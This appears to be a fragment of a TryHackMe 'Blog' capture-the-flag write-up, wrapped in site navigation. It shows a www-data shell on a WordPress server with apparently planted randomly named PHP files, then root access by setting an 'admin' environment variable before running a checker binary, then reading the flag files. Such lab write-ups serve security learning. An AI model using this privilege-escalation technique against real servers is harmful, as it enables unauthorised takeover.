 www-data@blog:/var/www/wordpress$ ls
ls
OcyszqvSb.php wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php zaTLtiMiDa.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
www-data@blog:/var/www/wordpress$ /usr/sbin/checker
/usr/sbin/checker
Not an Admin
www-data@blog:/var/www/wordpress$ export admin=blah
export admin=blah
www-data@blog:/var/www/wordpress$ /usr/sbin/checker
/usr/sbin/checker
root@blog:/var/www/wordpress# cat /root/root.txt
cat /root/root.txt
root@blog:/var/www/wordpress# cat /media/usb/user.txt
cat /media/usb/user.txt
root@blog:/var/www/wordpress#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Try
Hack
Me
Develop Other
465
Blog
Billy Joel made a Wordpress blog!
Chart Scoreboard Discuss Writeups